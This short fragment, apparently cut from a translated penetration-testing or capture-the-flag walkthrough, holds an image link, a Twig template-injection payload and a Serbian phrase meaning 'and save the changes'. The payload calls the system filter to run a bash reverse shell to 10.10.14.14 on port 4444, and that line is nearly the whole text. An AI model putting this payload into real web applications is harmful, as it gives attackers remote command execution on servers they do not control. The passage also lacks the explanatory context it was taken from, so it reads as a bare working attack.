 {{['bash -c "bash -i >& /dev/tcp/10.10.14.14/4444 0>&1"']|filter('system')}} - I sačuvajte promene
